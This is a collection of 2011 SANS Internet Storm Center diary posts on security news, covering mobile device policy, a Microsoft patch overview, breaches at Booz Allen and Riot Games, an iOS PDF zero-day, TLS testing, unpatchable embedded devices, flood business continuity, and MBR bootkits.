Last week I read an interesting article stating the PC is no longer the office primary device for accessing the Internet. With the influx of mobile devices into the enterprise, it is becoming more difficult to enforce corporate policies that are centrally managed. A recent survey by McAfee across "[...] 14 nations show 21% of companies have no restrictions on use of personal mobile devices, while 58% have lightweight policies, and only 20% have stringent guidelines.[2]" Each of these devices have different OS, software installed and ways of securing them (or none at all). If these devices aren't centrally controlled and have access to everything in the enterprise, it will become a "gold mine" for those looking for an easy to pick "low hanging fruit".
A recent study indicates that "Mobile internet traffic is set to grow 400% by 2015"[3] and the bulk will be in video consumption. Wireless carriers are starting to offer Long Term Evolution (LTE) devices (i.e. rocket stick) that are potentially capable of supporting speed up to 75 Mbps, crown jewels (i.e. source code) can be transferred quickly out of a corporate network. For example, Google Android and the Apple iOS [4] have already been targeted by cyberthieves. Government agencies are starting to provide hardening guide; for example, Australia's DSD just released a guide to harden the iOS 4 devices [5]. Incident Response will also become more complex if a mobile device has been compromised and is not owned by the enterprise. I can see Network Forensics becoming a crucial tool to aid reconstructing the events that lead to an incident.
Last year ISC posted a survey on "What is your biggest fear with Mobile Devices in your enterprise?"[6] and almost 50% of the respondent answered "Monitoring for information leak" followed with about 20% having issues with "Wireless access".If you don’t mind sharing, we would like to hear from you our readers, how your organization is currently dealing with Mobile Devices.
[1] http://www.networkworld.com/newsletters/sec/2011/070411sec1.html
[2] http://www.usatoday.com/money/workplace/2011-05-30-mobile-devices-in-the-workplace_n.htm
[3] http://econsultancy.com/us/blog/5683-study-mobile-internet-traffic-is-set-to-grow-400-by-2015
[4] http://isc.sans.edu/diary.html?storyid=11185
[5] http://www.dsd.gov.au/publications/iOS_Hardening_Guide.pdf
[6] http://isc.sans.org/poll.html?pollid=301&results=Y
[7] http://next-generation-communications.tmcnet.com/topics/nextgen-voice/articles/195439-rogers-brings-canadas-first-lte-network-ottawa.htm
[8] http://gigaom.com/mobile/verizons-lte-network-getting-10-devices-by-june/
-----------
Guy Bruneau IPSS Inc. gbruneau at isc dot sans dot edu
Community SANS SEC 503 coming to Ottawa Sep 2011
6 Comments
New Sguil HTTPRY Agent

I have tested a new Sguil agent released by Paul Halliday [1] last month to collect and store http traffic session into the Sguil database for web traffic analysis. If you are looking for a method to collect and mine web traffic session, this new agent is your tool. Here is an example how the httpry agent collects its log:
2011-07-13 00:36:47 192.168.48.138 50108 72.14.204.121 80 GET www.pintumbler.org /Code/dnsbl http://www.pintumbler.org/Code/hafs Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
2011-07-13 00:36:48 192.168.48.138 50108 72.14.204.121 80 GET www.pintumbler.org /_/rsrc/1303426214049/Code/dnsbl/dnsbh1.png http://www.pintumbler.org/Code/dnsbl Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
2011-07-13 00:36:48 192.168.48.138 50227 72.14.204.121 80 GET www.pintumbler.org /_/rsrc/1303426235351/Code/dnsbl/dnsbh2.png http://www.pintumbler.org/Code/dnsbl Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
2011-07-13 00:36:48 192.168.48.138 50228 72.14.204.121 80 GET www.pintumbler.org /_/rsrc/1303426262027/Code/dnsbl/dnsbh3.png http://www.pintumbler.org/Code/dnsbl Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
This Sguil client snapshot shows the traffic collected by the agent on a client and displayed in the order the web sites were accessed. Like other traffic collected by the Sguil framework, this traffic can request the packets to be analyzed with Wireshark.
Follow Paul's instructions [2] on how to install and configured the agent to have the traffic report to the Sguil database. I would also suggest to run a cronjob to rotate the httpry service once per day to empty the logfile, otherwise it will grow exponentially and the agent will stop processing. Consider adding sites you consider of no value to the /etc/ httpry_agent.exclude file to carefully select what you insert in your database.
[1] http://www.pintumbler.org/Code/hafs
[2] https://github.com/int13h/httpry_agent/blob/master/README.md
[3] http://isc.sans.org/diary.html?storyid=9295
-----------
Guy Bruneau IPSS Inc. gbruneau at isc dot sans dot edu
Community SANS SEC 503 coming to Ottawa Sep 2011
0 Comments
Microsoft July 2011 Black Tuesday Overview
Overview of the July 2011 Microsoft patches and their status.
| # | Affected | Contra Indications - KB | Known Exploits | Microsoft rating(**) | ISC rating(*) | |
|---|---|---|---|---|---|---|
| clients | servers | |||||
| MS11-053 | Memory handling problems in the bluetooth driver allow remote attackers to control the affected systems. | |||||
| Bluetooth CVE-2011-1265 |
KB 2566220 | No known exploits | Severity:Critical Exploitability:2 |
Critical | Important | |
| MS11-054 | Multiple vulnerabilities in kernel mode drivers allow privilege escalations. Replaces MS11-034 and MS11-041. |
|||||
| Kernel mode drivers CVE-2011-1874 CVE-2011-1875 CVE-2011-1876 CVE-2011-1877 CVE-2011-1878 CVE-2011-1879 CVE-2011-1880 CVE-2011-1881 CVE-2011-1882 CVE-2011-1883 CVE-2011-1884 CVE-2011-1885 CVE-2011-1886 CVE-2011-1887 CVE-2011-1888 |
KB 2555917 | No known exploits | Severity:Important Exploitability:1 |
Important | Less Urgent | |
| MS11-055 | Search path for libraries allow random code execution (e.g. by opening a visio file on a network share). | |||||
| Visio CVE-2010-3148 |
KB 2560847 | Exploit code publicly available since August 2010 | Severity:Important Exploitability:1 |
Important | Less Urgent | |
| MS11-056 | Multiple vulnerabilities in the Client/Server Run-time SubSystem allow privilege escalation and denial of service on affected systems. Replaces MS11-010 and MS10-069. |
|||||
| CSRSS CVE-2011-1281 CVE-2011-1282 CVE-2011-1283 CVE-2011-1284 CVE-2011-1870 |
KB 2507938 | Exploit details for CVE-2011-1281 have been made public since the initial release of the patch. | Severity:Important Exploitability:1 |
Important | Less Urgent | |
We appreciate updates
US based customers can call Microsoft for free patch related support on 1-866-PCSAFETY
- We use 4 levels:
- PATCH NOW: Typically used where we see immediate danger of exploitation. Typical environments will want to deploy these patches ASAP. Workarounds are typically not accepted by users or are not possible. This rating is often used when typical deployments make it vulnerable and exploits are being used or easy to obtain or make.
- Critical: Anything that needs little to become "interesting" for the dark side. Best approach is to test and deploy ASAP. Workarounds can give more time to test.
- Important: Things where more testing and other measures can help.
- Less Urgent: Typically we expect the impact if left unpatched to be not that big a deal in the short term. Do not forget them however.
- The difference between the client and server rating is based on how you use the affected machine. We take into account the typical client and server deployment in the usage of the machine and the common measures people typically have in place already. Measures we presume are simple best practices for servers such as not using outlook, MSIE, word etc. to do traditional office or leisure work.
- The rating is not a risk analysis as such. It is a rating of importance of the vulnerability and the perceived or even predicted threat for affected systems. The rating does not account for the number of affected systems there are. It is for an affected system in a typical worst-case role.
- Only the organization itself is in a position to do a full risk analysis involving the presence (or lack of) affected systems, the actually implemented measures, the impact on their operation and the value of the assets involved.
- All patches released by a vendor are important enough to have a close look if you use the affected systems. There is little incentive for vendors to publicize patches that do not have some form of risk to them.
(**): The exploitability rating we show is the worst of them all due to the too large number of ratings Microsoft assigns to some of the patches.
--
Swa Frantzen -- Section 66
4 Comments
Another Defense Contractor Hacked in AntiSec Hacktivism Spree
A torrent just popped up on the Pirate Bay a few hours ago that leaks 90,000 emails and unsalted MD5 hashes as well as other reportedly damanging information about Booz Allen Hamilton, a contractor to the US government. Several news sites already have the story, or at least what we know of it. The hashes themselves are relatively easy to crack using commodity cracking tools, but likely that isn't the real damage here. Anonymous has claimed credit for the hack.
At this point, the means by which BAH was breached is unknown and likely pure speculation. That said, it is no longer secure to hash your passwords with MD5, much less when it is unsalted. Take a look at using a SHA-2 variant, if possible. Also, require strong and long passwords while minimizing password re-use to avoid compromised credentials being used to dig deeper into an organization. As more facts are known, this port will be updated.
--
John Bambenek
bambenek at gmail /dot/ com
Bambenek Consulting
13 Comments
Jailbreakme Takes Advantage of 0-day PDF Vuln in Apple iOS Devices
Three days ago a new version (v3) of Jailbreakme (aka jbme3.0), the website used to jailbreak Applie iOS devices (such as iPhone, iPod Touch and iPad), was released. The site takes advantage of userland-based exploits to take full control of these devices by simply visiting a web page. This v3 version makes use of a 0-day PDF vulnerability on a first stage, and a iOS kernel vulnerability to elevate privileges on a second stage.
These vulnerabilities affects multiple Apple devices and versions, up to iPad2 and iOS 4.3.3.
As far as we know, Apple has not released an official update yet against these vulnerabilities (although it's working on it), so all devices are at risk. If you have a jailbroken device, it is recommended to install “PDF Patcher 2” from Cydia to eliminate this risk (any firmware version). More details on the Dev Team blog: http://blog.iphone-dev.org.
The common but not very realistic recommendation applies: do not open "malicious" PDF files or visit untrusted websites (using Mobile Safari)! I always wonder how end users can determine if a PDF or web page is malicious before opening it... probably those that contain the word malicious on its name or domain name :)
----
Raul Siles
Founder and Senior Security Analyst with Taddong
www.taddong.com
1 Comments
Security Testing SSL/TLS (HTTPS) Implementations
During the last few months we have talked about improvements on your SSL/TLS (HTTPS) implementation, for example through the usage of newly supported HTTP headers, such as Strict-Transport-Security (available since Firefox 4). Besides that, and due to the fact there have been several serious CA incidents, the general public has been more aware of the weaknesses of the current Internet PKI the digital commerce is based on.
Leaving apart the current Internet PKI and weak trust CA model, I want to mention a tool we released a few weeks back called TLSSLed. Today, version 1.1 has been released. Its goal is helping organizations to test their SSL/TLS (HTTPS) implementation for common flaws and misconfigurations on web servers / applications.
The current (version 1.1) tests include verifications to check if the target website supports the SSLv2 protocol, the NULL cipher, weak ciphers based on their key length (40 or 56 bits), the availability of strong ciphers (like AES), if the digital certificate is MD5 signed, if secure SSL/TLS renegotiation capabilities are available, details about the certificate public key length, the certificate subject and issuer (CA), as well as the validity period, plus tests for the existence of HTTP secure headers, such as Strict-Transport-Security and cookies with and without the "secure" flag set.
The tool can be downloaded from Taddong's labs page.
The tool is just a Linux shell script, so I encourage you to inspect it, and contribute improvements and new tests (you can simple send me an e-mail or add comments below). Future versions will incorporate them.
Time to improve your web sever / application SSL/TLS (HTTPS) implementation!
----
Raul Siles
Founder and Senior Security Analyst with Taddong
www.taddong.com
2 Comments
Copyright Alert System - What say you?
It has been announced by some of the major Internet Service Providers (ISP's) in America that they will be participating in the "Copyright Alert System". There already exists plenty of media and discussions written about this topic, however I would like to open some discussion here at the Internet Storm Center. The crux of the Copyright Alert System is the illegal downloading or distribution of copyrighted media. The ISP's are now moving to a "six strike system" where a user or business will be provided six notifications, after which time the ISP will begin active intervention. This active intervention could be in the form of pop-up notifications, site redirection, bandwidth reduction, and possibly service interruption. I am not singling out any one provider, only the approach and practice as a whole.
It is my intention and hope that on this slow summer weekend to stir some discussions here at the Storm Center on the possible impacts in this change of Acceptable Use Policy (AUP). One of my first and foremost concerns is the impact to voice services. Voice over IP (VoIP) in many places has replaced traditional voice services (fixed, copper-based, Time Division Multiplexing) for home telephone services. Is it conceivable that a service provider would ever redirect traditional voice services in this manner? What is going to happen when I pick up my VoIP telephone to make a call, while I am in dispute with my ISP over the current usage of my internet service?
So it is today that I ask our readers regarding this policy "What say you?" I look forward to the discussions.
Tony Carothers
tony.carothers_at_isc.sans.edu
6 Comments
Safer Windows Incident Response
There's always a moment in any horror film where, inexplicably, one of the character, let's call him Chuck, wanders blindly into an obviously lethal encounter in a confined space. It's the "I'm just going down to the cellar to find out where everyone else has gone" moment that has most of us suddenly looking for a reason to run into another room to miss the grizzly outcome. Shortly after Chuck’s demise, one of the surviving cast clearly hears someone coming back up the cellar stairs and happily assumes it's just Chuck. Moments later they meet an equally horrifying end with some random household object.
Funny thing is a digital door to the cellar looms for an incident responder when investigating a report of a suspiciously acting system. Typically they're much better prepared and equipped than our fictional friend Chuck, but there is still a very real threat that crosses over from horror movies. What if the thing lurking on the system tries to stealing the digital identity of the brave incident responder? Suddenly we've got Good Ash and Bad Ash*, both with the same credentials access and privileges. The fight to contain an incident on just one system has now expanded to any system Ash's credentials has access to. This isn't a going to end well.
So how can we as incident responders on Windows systems protect ourselves against this?
Enter some fantastic research culminating in a presentation given at 2011 Digital Forensics and Incident Response Summit[1] by Mike Pilkington. Mike's talk, Protecting Privileged Domain Accounts during Live Response [2], covers the work he did to understand and protect the incident responder's domain credentials on remote Windows systems.
The presentation focuses on three areas where credentials are at risk from an attacker:
- Password Hashes -Method for storing credentials on the local system
- Access Tokens - Single sign-on functionality within Windows
- Network Authentication -Protocols for authenticating to remote systems
This is worth printing out and spending some quality time going through. It discusses theses three areas of concern, takes you through the process so you can re-create each scenario and finally how to protect and detect against this type of attack.
After you've read it, take time to sit with your Windows Admins and explain to them the importance of protecting their credentials. This is well worth your time and energy educating any who has a privileged account. During an incident these folks need to be aware of the risk of remotely connecting to a possibly compromised system and how to do it safely. If you don't have a basic security training process for your system admin teams, this is a great starting point or ship 'em off and have some else educate them [3].
Once you’ve adopted Mike’s findings in to your incident response processes and into the Windows admins’ understanding, having your credentials used against be that one thing less to fear when facing that next digital cellar door. In the immortal words of Good Ash, to sum up, “Groovy.”
[1] http://www.sans.org/forensics-incident-response-summit-2011/agenda.php
[2] http://securityscaper.com/Protecting%20Privileged%20Domain%20Accounts%20during%20Live%20Response%20-%20June%202011.pdf
[3] http://www.sans.org/security-training/hacker-detection-systems-administrators-continuing-education-program-1312-mid
* Army of Darkness - so many lessons can be learnt, or one-liners stolen, for the IR world - Thank you Bruce Campbell!
Chris Mohan --- Internet Storm Center Handler on Duty
4 Comments
"There's a Patch for that" (or maybe not)
Yesterday's story on delayed patching or situations where patching is blocked by policy created a lot of discussion, and I thought it was worth another go, from a different perspective.
There are lots of things we use daily that have an OS, applications and security issues that we NEVER patch. Sometimes because we don't think of it, sometimes because we are denied by regulations. Very often we don't patch them because the manufacturer treats them as throwaway devices - there simply are no patches.
What especially brings this to mind is that I was that after yesterday's story, I was explaining the concept of "malware" to my son (he's 10). My explanation was that it was software that someone wrote, to make a system do something that it wasn't intended to do. Pretty much straight out of my SEC504 notes come to think of it (thanks, Ed!)
Anyway, that brought a few examples to mind - I'll list a few:
Windows (and other) hosts in the Pharmaceutical industry:
Machines used in pharmaceutical manufacturing need to be "re-certified" after every change. This confuses me somewhat, since the owner of the unit defines the testing procedure for re-certification (things like "copy a file, do a transaction etc), so it should be easy right? Long story short, this recert process tends to freeze things in time on devices that are directly involved in manufacturing of pharmaceuticals. I cringe whenever I walk past that Windows 95 machine at one customer of mine
Embedded LINUX (and *nix) OS devices:
We tend to think of these the same way we think of lightswitches, but in most cases they run a full Linux OS. Nothing too critical, you know, trivial things like elevator controls, security cameras, HVAC (Heating/Ventilation/Air Conditioning) Systems come to mind for instance.
Embedded Devices in Healthcare (both Windows and Linux)
Again, we think of these as devices rather than computers. Things like IV pumps, controls for X-RAY and CAT-Scan machines, Ultrasounds and the like. There have been very public disclosures (and responses to yesterday's post) about Conficker and other malware running on gear of this type, and as far as I can tell neither the manufacturers or the regulators are too-too excited about it, and I think they should be - the hospital system administrators sure aren't happy about it.
Prosthetics are getting more and more complex - huge advances in prosthetic limbs, hearing and sight aids all involve computers embedded in the device.
And even simple devices like pacemakers are re-programmed remotely (and wirelessly). When my dad told me how cool getting his unit re-calibrated was, I couldn't help but see the down side (but didn't discuss it with him). Do you want to take bets on how many heads of state, or CEOs for that matter have a pacemaker? Or how much a well placed "cardiac incident" might influence global or financial affairs?
It's a good thing that there's no direct transport for malware across the silicon / carbon unit boundary. One day we'll go to the hospital for a simple procedure, and instead of worrying about MRSA or C-DIF, we'll worry about catching CONFICKER-YYZ instead !
And a lot closer to home ... Did you drive to work today?
Aside from your entertainment system, your car has a fully documented, >>unsecured<< network and operating system with an open and documented API (google "ODB II" sometime). Even better, by law this unsecured network and OS has a wireless link in it (your tire pressure sensors are short range, remotely activated wireless transmitters). No risk there if someone else started a remote control session on your car between the house and the grocery store - this might seem over the top, but not by too much
We talk about protecting our nations critical infrastructure, but I think we're missing the boat on loads of critical infrastructure that doesn't involve generating electricity, pumping oil or running water systems. Remember that definition of malware above, and remember (not too far back) that STUXNET was targeted and written to make nuclear plant systems behave "to make a system do something it wasn't intended to do".
I think we don't need to think much harder to make a long, long list of critical systems that we'd have a hard time dealing with if they stopped working properly.
Again, I invite you, our readers to comment - describe any devices or systems that we deal with on a daily basis, that we wouldn't normally patch or update, or cannot patch or update. Extra points for critical type devices, but if your toaster has a USB port that's sure interesting as well (I want one !)
=======================
Rob VandenBrink
Metafore
12 Comments
"Too Important to Patch" - Wait? What?
I recently had a routine "can you help our business partner" type call from a client. Their business partner could receive email from them, but could not send email to them.
After a bit of digging in the SMTP header of a failed note, it turned out that the business partner was running a very old version of QMAIL, which has a problem with ESMTP and DNS responses larger than 512 bytes. My client (the destination for the email) had recently gone to an email scanning service, so the total return on an MX record request was well over 1.5kb.
So far, not so exciting, you say - patch the server and be done with it! So why am I writing this up on isc.edu?
This is where it gets interesting. I called the business partner, and their verbatim response was "Gee, I don't know. Applying that patch will involve taking the mail server down, our CEO won't approve that. Is there some other way to do this?"
Wait, what? Did I hear that right? Let me check my watch - what century is this again? This is a patch from 2007 for goodness sake! I can see needing to follow a change control procedure, schedule an outage, maybe for after-hours, but they are an application development shop, not the Department of Defense! If they're running a mail system that hasn't been patched in 4 years, chances are that someone else already owns them, and they've got bigger problems than just this.
Anyway, after a frank and honest (and tactful, though that part was a bit more difficult) discussion, they did apply the needed patch, along with a truckload of other system updates that had been delayed since forever.
I've encountered a few situations where it makes some snse for system admins to defer patching for extended periods of time:
Servers that support military personnel in active operations are often mandated by policy as "frozen". In our current global environment, these freeze periods can extend into months and years.
Servers that support long-range space exploration missions will often end up running operating systems that are no longer supported, on hardware that has been end-of-lifed years ago, or on hardware or OS's that were one-shot custom efforts. In cases like this, the hardware is generally air-gapped or otherwise isolated from sources of attack.
Some servers in support-challenged situations might also be "frozen" for specified periods of time - if I remember correctly, the servers in some of the Antarctic missions (really, no pun!) are in this category. (If I'm mistaken on this example, I know that sysadmin for those systems is a reader, please correct me!)
So the question I have for our readers is: What situations or applications have you seen that might defer patches and updates for an extended periods of time? Did you consider those reasons or policies to be legitimate? Did you come up with a compromise or workaround to get patches applied, or did you have to follow policy and not apply updates? Did this end up with a system compromise, and if so, did the policy protect the system administrator, or did they end up taking the blame anyway?
I'm really looking forward to feedback from our readers on this, please use the contact form to let us know what you've seen!
===============
Rob VandenBrink Metafore
24 Comments
Another Gaming Company Got Hacked (Riot Games)
As you already know, recently gaming companies have been the target of different attacks and compromises. It seems this time the target has been Riot Games, owners of the "League of Legends" game. Still not a lot of details are known about this breach (it seems that the North America servers were affected, and the chat system), but some information is leaking through the forums:
- "@Riot / Ymir -- NA Servers got hacked": http://eu.leagueoflegends.com/board/showthread.php?t=303964
- "Your Credit Card Information Is More Than Likely Secure ": http://www.leagueoflegends.com/board/showthread.php?t=923156
Thanks Lee for the heads up.
Users can see some weird behavior when they leave the game, such as random notifications on the client (pvp.net) and messages about a group called (League of) NoS, and links to something like www.freeriotpoints... or ...leagueofNoS.com. Free riot points are the in-game currency. The websites try to install a keylogger.
The common end-user recommendations apply, such as keeping an eye on any related transactions with the account and personal data provided to the target gaming company, changing the user profile password to a new and different one (do not reuse passwords) now and once the breach is contained, in-depth cleanup if you visited the websites with the keylogger, and waiting for more details to really confirm when the breach occurred and what user information was really exposed.
Keep an eye on it as well as the other breaches of the week, where once again, personal information might be exposed: Dropbox and Apple survey server.
----
Raul Siles
Founder and Senior Security Analyst with Taddong
www.taddong.com
2 Comments
Helping Developers Understand Security - Spot the Vuln
If you follow SANS Application Security blog (aka as the SANS Application Security Street Fighter blog) you know about an initiative focused on helping developers to understand security while having fun. Security challenges are a very didactic tool for this specific purpose.
The Spot the Vuln blog (by Brett Harding & Billy Rios) "...uses code snippets from open source applications to demonstrate vulnerabilities in real world web applications. Every Monday morning (8:00am PST) a vulnerable code snippet is posted. Take a look at the vulnerable code and try to identify where the security vulnerability is. Every Friday (8:00am PST), a solution is posted so you can check your answers. Each exercise is designed to last between 5 and 10 minutes. Do it while you drink your morning coffee and you will be on your way to writing more secure applications."
What about including these weekly challenges in your software security program, so that developers, development managers, and QA staff can test their source code analysis skills and enjoy security by solving them? This week challenge is about... Imagination.
Most challenges up to now have covered different programming languages (PHP, Java, JavaScript, ActionScript) and multiple security vulnerabilities (XSS, SQLi, LDAPi, RFI/LFI, CRLFi, redirections...).
----
Raul Siles
Founder and Senior Security Analyst with Taddong
www.taddong.com
0 Comments
Microsoft Office 2010 SP1
On June 28th Microsoft released a Service Pack for Office 2010. "Office 2010 SP1 includes the usual roll-up of past security and hotfix patches, as well as a number of improvements and new features, particularly for its Office Web Applications (OWA), the online versions of Word, Excel, PowerPoint and OneNote." The download is 316.9M and is available by using Microsoft's Update site.
www.computerworld.com/s/article/9217989/Microsoft_delivers_Office_2010_SP1_upgrade
Deb Hale
2 Comments
VSFTP Backdoor in Source Code
There have been reports this weekend of hacked websites that are serving up source code for VSFTP that contain backdoor code. The compromise has been confirmed by the programs creator. Thanks to benm for providing the heads up for the compromise.
forums.cnet.com/7726-6132_102-5160036.html
Deb Hale
1 Comments
Business Continuation in the Face of Disaster
Having a contingency plan is an extremely important part of any business plan. This has become more and more evident
over the last few weeks to communities all along the Missouri River. Our community is no exception. I live in Sioux
City, IA in the northwest corner of the state. Our community includes North Sioux City, SD and South Sioux City, NE.
Other neighbors include Dakota Dunes, SD and Dakota City, NE. Hundreds of families and hundreds of business are located in our community which is referred to as Siouxland and all of us have been impacted in one way or another by the flooding that is taking place all along the Missouri River. Each of us has a story to tell and yet all of the stories come
together as one.
Our story started on Memorial Day weekend. Our community leaders and emergency response team were notified that there was going to be flooding along the river which would last for several weeks. This flooding is a result of the large
amount of snowfall from last winter and large amount of rains this spring and summer, however it is also man made
flooding. Along the Missouri River from Montana to South Dakota there are 6 dams. All of the dams were built in
the 1940's and 1950's to help control the amount of water flowing down the river. This has been a positive over the
years because it prevented flooding and in years of drought it has kept the river flowing strong. Unfortunately this
year the large amount of precipitation over the last 18 months has left all 6 dams at capacity and in need of being
purged and purge they are.
The dam holding back the water from Sioux City is Gavins Point Dam,located 65 miles north of Sioux City in Yankton SD
and is the last of the 6 dams. It is a magnificent site to behold and is a place that is frequently visited by Siouxlanders. On a normal day the dam releases 30,000 CFS of water. Today the dam is releasing 165,000 CFS. This is enough water to fill almost 1,200,000 gallon milk jugs per second or 60 Olympic size swimming pools per second. That is a lot of water and it has to go somewhere. That somewhere has been in the farm fields, highways and communities within 5 miles of the Missouri River. There are several smaller rivers and streams that feed into the river and they are full as well. This is causing ground flooding along these rivers and streams with more farm fields and homes being impacted.
Many of the people that have been impacted by this flooding have had damage to both their homes and their businesses.
Most have no flood insurance because they do not live in a flood plain. (This flooding is worse than the 500 yr event).
They have had to find both a temporary place to live and work at the same time. Many people are living in the hotels
and motels in the area. Businesses are temporarily set up in empty buildings around the community and some are sharing office space with existing businesses or others that had to relocate their businesses. This means that they have doubled their overhead expenses. Still other businesses have been forced to close and are unable to relocate. They are losing revenue and still having to cover the monthly overhead expenses. Farmers fields are full of water, no crops are growing. There is no boat traffic allowed on the river due to debris that is in the water. Trees, playground equipment, motor homes, trailer houses, hot tubes have all been spotted floating down the river. Our Riverfront Area and the Anderson Dance Pavillion are favorites for holding summer weddings and parties. All of those have had to be cancelled or moved to other locations. Financially this has been a major event for our community, both public and private.
Our community has been busy with sanding bagging, building levee's and flood walls. We have been busy helping our neighbors and friends pack up and move. Storage facilities are full. Housing is a commodity.
We don't know when the water recedes what kind of damage we will have. We don't really even know when the water will recede. The water release is expected to stay at 165,000 CFS for several more weeks. The river is running so fast that we have hundreds of whirlpools. These whirlpools are eroding the river banks all along the Missouri River. We don't know yet how much damage we will have on the river banks along the Missouri when the water recedes.
The major thoroughfare in our area is I-29. What once was a 90 minute drive from Sioux City to Omaha is now over 2 hours. Due to flooding along and on I-29 sections of the interstate are closed and where it is open the highway department has put up temporary walls to keep the water off the highway and the water is up to the barriers. There are a couple of highway's between small Iowa communities to small Nebraska communities that are closed due to flooding. People living on one side of the bridge that work on the other side of the bridge now have to commute over an hour to get to work instead of the 10 minutes that it has taken in the past.The businesses on both sides of the river are suffering because their trade has been cut in half. These communities were also tourist destinations. Tourism is non existent this year. Even though these businesses have no water damage they have been damaged by the floods.
Omaha NE has a large airport. They are fighting to keep the water off the runways to keep the airport open. Omaha and it's Iowa sister city, Council Bluffs, IA are experiencing much of the same as Siouxland. Small communities to the south of
Omaha/Council Bluffs are under water. The levee's that they built did not hold and when they broke it literally took out the
entire town.
Our story is just beginning. We don't know how long it will continue. Some of the folks have been told that they may not be able to return to their homes for many months (if they have a home to return too). Once the water recedes and the cleanup begins we will know where we go from here. Our community is fortunate because we have some of the best Emergency Management personnel in the country. Our County Emergency Management Directors, Fire Chiefs, Police Chiefs, Sheriffs, local leaders and Chamber Presidents and other emergency responders have worked together for years to build a strong communication link and a solidified team. They each handled their own communities yet worked together for the entire community. We have shared resources, volunteers and response across state lines and across community boundaries. It has been an awesome site to see.
Some of you may be wondering why this is Diary material. This is not related to Internet security right? Well, maybe not. However, it is related to business survival. Planning, preparation and response are key to any businesses survival. I ask each of you to look at your business and answer one question... Do you know what to do to keep your business afloat in the event that you are impacted like our community has been?
I was not directly impacted by the flooding, my home sits on a hill, high and dry as does my office. However, roads that I once traveled are closed due to flooding. Businesses that my company supports have had to relocate and are suffering from the expense. They are cutting back on their spending which includes our support. Other customers have had to close their doors and have no idea if they will be able to resume business once the flooding has passed. Is your business prepared for an event like this in your community that will affect your bottom line? Do you have a plan in place to handle this business loss?
Our communities will survive and we will rebuild. We will work together to repair the damage, neighbor will help neighbor and we will be better for it. We will rebuild houses and businesses. We will support our neighbors both mentally and emotionally. Our contingency plans are being updated and new sections are being added daily. Luckily we had a plan and our emergency personnel were prepared. We now are praying that the temporary levee's and berm's continue to hold back the water.We are praying that Mother Nature backs off and that the rain events will slow down. (We have had rain nearly everyday since Memorial weekend with a couple that produced over 4 inches of rain in 24 hours). We are waiting and watching.
I hope that each and everyone of you have a great 4th of July weekend. I wish each of you success in your business and that you will read this diary and start thinking about what you would do and what the future of both your business and your home will be.
www.nylen.com/flood/20110610/
www.pbase.com/craigw48/682011sioux_city
picasaweb.google.com/104592539075472798431/TheGreatMissouriRiverFloodOf2011
Deb Hale
2 Comments
Bootkits, they are back at full speed...
First of all, don't get me wrong, this is not a media FUD to scary you because of the recent coverage on the MBR rootkits. :)
As many of our readers probably know, earlier this week there was a report from the AV vendor Kaspersky about approximately 4.5 million computers infected with the rootkit called TDL4 (aka TDSS/Alureon).
TDL4 is a rootkit that infects the computer 's MBR (Master Boot Record). The TDSS family is being around since about 2008. At the time, it was quite interesting because we didn't have many mbr virus since 10, 13 years ago, when back in the time, it was quite common. (Remember those virus creation kits? ) :)
The MBR contains the first code that will be loaded during the boot, so infecting the MBR by replacing it will give an enormous advantage for the virus, since it will be loaded before anything else, including the Anti-Virus.
The 4.5 millions infected computer should not be a surprise because rootkits usually breaks a detection cycle.
The usual cycle can be described as:
1- user sees suspicious activity on his computer, like a new running process for example.
2- user sends file to AV vendor
3- AV vendor creates detection
Now the problem is, how can the user send something to his AV vendor since he can't "see" anything?
Bootkits like this have been always a headache for AV vendors for this reason.
I am not alone on this. Also this week, Microsoft released a blog which describes another Bootkit, which it *detects* as Trojan:Win32/Popureb.E. Note that I mention detects only, which does not include *Cleaning* .
Kaspersky free tool, called TDSSKiller (version 2.5.8.0 ) is one of the few around that can effectively detects if a computer is infected with this rootkit, which it calls: Rootkit.Win32.BackBoot.gen.
The problem with this new bootkit is that it forges the cleaning part. For example, when the security product tries a Write method, the trojan will change to Read. This will make the security product believe that the cleaning was successful while it was not.
Please note that this deceptive technique is not new. One TDSS variant, that infects sys file will perform in similar way, when you try to get the infected sys file, it will intercept and give to you the clean one, then make you believe that all is ok, since you got a clean file back.
Regarding MS's Popureb, the current recommendation is to fix the MBR and rebuild the machine.
There are no clean indicators of the infection on the machine, since the file dropped by the bootkit, (currently) called hello_tt.sys will not be "accessible" .
On some of my tests, I found the GMER's MBR tool is not effective against it, but the new TDSSKiller was being successful on detection and cleaning.
The next chapters on this fight will be interesting...
___________________________________
Pedro Bueno (pbueno /%%/ isc. sans. org)
Twitter: http://twitter.com/besecure
5 Comments



8 Comments